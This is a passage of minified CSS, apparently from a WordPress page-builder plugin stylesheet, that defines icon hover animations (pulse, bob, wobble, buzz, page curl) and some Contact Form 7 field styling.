transparent;position:relative;padding-right:2.2em}.dsm-icon-float-away:after,.dsm-icon-float-away:before{opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dsm-icon-float-away:active:after,.dsm-icon-float-away:active:before,.dsm-icon-float-away:focus:after,.dsm-icon-float-away:focus:before,.dsm-icon-float-away:hover:after,.dsm-icon-float-away:hover:before{-webkit-animation-name:dsm-icon-float-away;animation-name:dsm-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes dsm-icon-sink-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.dsm-icon-sink-away{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-sink-away:after,.dsm-icon-sink-away:before{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dsm-icon-sink-away:active:after,.dsm-icon-sink-away:active:before,.dsm-icon-sink-away:focus:after,.dsm-icon-sink-away:focus:before,.dsm-icon-sink-away:hover:after,.dsm-icon-sink-away:hover:before{-webkit-animation-name:dsm-icon-sink-away;animation-name:dsm-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.dsm-icon-grow{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-grow,.dsm-icon-grow:after,.dsm-icon-grow:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-grow:after,.dsm-icon-grow:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-grow:active:after,.dsm-icon-grow:active:before,.dsm-icon-grow:focus:after,.dsm-icon-grow:focus:before,.dsm-icon-grow:hover:after,.dsm-icon-grow:hover:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.dsm-icon-shrink{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-shrink,.dsm-icon-shrink:after,.dsm-icon-shrink:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-shrink:after,.dsm-icon-shrink:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-shrink:active:after,.dsm-icon-shrink:active:before,.dsm-icon-shrink:focus:after,.dsm-icon-shrink:focus:before,.dsm-icon-shrink:hover:after,.dsm-icon-shrink:hover:before{-webkit-transform:scale(.8);transform:scale(.8)}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}.dsm-icon-pulse{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-pulse:after,.dsm-icon-pulse:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-pulse:active:after,.dsm-icon-pulse:active:before,.dsm-icon-pulse:focus:after,.dsm-icon-pulse:focus:before,.dsm-icon-pulse:hover:after,.dsm-icon-pulse:hover:before{-webkit-animation-name:dsm-icon-pulse;animation-name:dsm-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes dsm-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes dsm-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.dsm-icon-pulse-grow{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-icon-pulse-grow:after,.dsm-icon-pulse-grow:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-pulse-grow:active:after,.dsm-icon-pulse-grow:active:before,.dsm-icon-pulse-grow:focus:after,.dsm-icon-pulse-grow:focus:before,.dsm-icon-pulse-grow:hover:after,.dsm-icon-pulse-grow:hover:before{-webkit-animation-name:dsm-icon-pulse-grow;animation-name:dsm-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes dsm-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}.dsm-icon-pulse-shrink{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-pulse-shrink:after,.dsm-icon-pulse-shrink:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-pulse-shrink:active:after,.dsm-icon-pulse-shrink:active:before,.dsm-icon-pulse-shrink:focus:after,.dsm-icon-pulse-shrink:focus:before,.dsm-icon-pulse-shrink:hover:after,.dsm-icon-pulse-shrink:hover:before{-webkit-animation-name:dsm-icon-pulse-shrink;animation-name:dsm-icon-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}.dsm-icon-push{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-push,.dsm-icon-push:after,.dsm-icon-push:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-push:after,.dsm-icon-push:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-push:active:after,.dsm-icon-push:active:before,.dsm-icon-push:focus:after,.dsm-icon-push:focus:before,.dsm-icon-push:hover:after,.dsm-icon-push:hover:before{-webkit-animation-name:dsm-icon-push;animation-name:dsm-icon-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.dsm-icon-pop{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-icon-pop,.dsm-icon-pop:after,.dsm-icon-pop:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-pop:after,.dsm-icon-pop:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-pop:active:after,.dsm-icon-pop:active:before,.dsm-icon-pop:focus:after,.dsm-icon-pop:focus:before,.dsm-icon-pop:hover:after,.dsm-icon-pop:hover:before{-webkit-animation-name:dsm-icon-pop;animation-name:dsm-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.dsm-icon-bounce{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-bounce,.dsm-icon-bounce:after,.dsm-icon-bounce:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-bounce:after,.dsm-icon-bounce:before{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-bounce:active:after,.dsm-icon-bounce:active:before,.dsm-icon-bounce:focus:after,.dsm-icon-bounce:focus:before,.dsm-icon-bounce:hover:after,.dsm-icon-bounce:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);-o-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.dsm-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-rotate,.dsm-icon-rotate:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-rotate:before{content:"\F0C6";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-rotate:active:before,.dsm-icon-rotate:focus:before,.dsm-icon-rotate:hover:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.dsm-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-grow-rotate,.dsm-icon-grow-rotate:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-grow-rotate:before{content:"\F095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-grow-rotate:active:before,.dsm-icon-grow-rotate:focus:before,.dsm-icon-grow-rotate:hover:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.dsm-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-float,.dsm-icon-float:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-float:before{content:"\F01B";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-float:active:before,.dsm-icon-float:focus:before,.dsm-icon-float:hover:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.dsm-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-sink,.dsm-icon-sink:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-sink:before{content:"\F01A";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-sink:active:before,.dsm-icon-sink:focus:before,.dsm-icon-sink:hover:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-bob-float{to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-bob-float{to{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.dsm-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-bob:before{content:"\F077";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-bob:active:before,.dsm-icon-bob:focus:before,.dsm-icon-bob:hover:before{-webkit-animation-name:dsm-icon-bob-float,dsm-icon-bob;animation-name:dsm-icon-bob-float,dsm-icon-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}to{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}to{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-hang-sink{to{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-hang-sink{to{-webkit-transform:translateY(6px);transform:translateY(6px)}}.dsm-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-hang:before{content:"\F078";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-hang:active:before,.dsm-icon-hang:focus:before,.dsm-icon-hang:hover:before{-webkit-animation-name:dsm-icon-hang-sink,dsm-icon-hang;animation-name:dsm-icon-hang-sink,dsm-icon-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes dsm-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes dsm-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.dsm-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-wobble-horizontal:before{content:"\F061";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-wobble-horizontal:active:before,.dsm-icon-wobble-horizontal:focus:before,.dsm-icon-wobble-horizontal:hover:before{-webkit-animation-name:dsm-icon-wobble-horizontal;animation-name:dsm-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dsm-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-wobble-vertical:before{content:"\F062";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-wobble-vertical:active:before,.dsm-icon-wobble-vertical:focus:before,.dsm-icon-wobble-vertical:hover:before{-webkit-animation-name:dsm-icon-wobble-vertical;animation-name:dsm-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}to{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.dsm-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-buzz:before{content:"\F017";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-buzz:active:before,.dsm-icon-buzz:focus:before,.dsm-icon-buzz:hover:before{-webkit-animation-name:dsm-icon-buzz;animation-name:dsm-icon-buzz;-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}to{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.dsm-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-icon-buzz-out:before{content:"\F023";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-buzz-out:active:before,.dsm-icon-buzz-out:focus:before,.dsm-icon-buzz-out:hover:before{-webkit-animation-name:dsm-icon-buzz-out;animation-name:dsm-icon-buzz-out;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.dsm-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-curl-top-left:before{pointer-events:none;position:absolute;content:"";height:0;width:0;top:0;left:0;background:#fff;background:-webkit-linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:-o-linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="#ffffff",endColorstr="#000000");z-index:1000;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.4);box-shadow:1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;-o-transition-property:width,height;transition-property:width,height}.dsm-curl-top-left:active:before,.dsm-curl-top-left:focus:before,.dsm-curl-top-left:hover:before{width:25px;height:25px}.dsm-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-curl-top-right:before{pointer-events:none;position:absolute;content:"";height:0;width:0;top:0;right:0;background:#fff;background:-webkit-linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:-o-linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,.4);box-shadow:-1px 1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;-o-transition-property:width,height;transition-property:width,height}.dsm-curl-top-right:active:before,.dsm-curl-top-right:focus:before,.dsm-curl-top-right:hover:before{width:25px;height:25px}.dsm-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-curl-bottom-right:before{pointer-events:none;position:absolute;content:"";height:0;width:0;bottom:0;right:0;background:#fff;background:-webkit-linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:-o-linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);-webkit-box-shadow:-1px -1px 1px rgba(0,0,0,.4);box-shadow:-1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;-o-transition-property:width,height;transition-property:width,height}.dsm-curl-bottom-right:active:before,.dsm-curl-bottom-right:focus:before,.dsm-curl-bottom-right:hover:before{width:25px;height:25px}.dsm-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-curl-bottom-left:before{pointer-events:none;position:absolute;content:"";height:0;width:0;bottom:0;left:0;background:#fff;background:-webkit-linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:-o-linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);background:linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);-webkit-box-shadow:1px -1px 1px rgba(0,0,0,.4);box-shadow:1px -1px 1px rgba(0,0,0,.4);-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:width,height;-o-transition-property:width,height;transition-property:width,height}.dsm-curl-bottom-left:active:before,.dsm-curl-bottom-left:focus:before,.dsm-curl-bottom-left:hover:before{width:25px;height:25px}.dsm_contact_form_7 label{display:block}.dsm_contact_form_7 .wpcf7-form-control.wpcf7-file{width:100%}.dsm_contact_form_7 .wpcf7-form-control.wpcf7-textarea{height:240px}.dsm_contact_form_7 .wpcf7-form-control.wpcf7-submit{display:inline-block;font-family:inherit;cursor:pointer;color:#2ea3f2}.dsm_contact_form_7 input.text,.dsm_contact_form_7 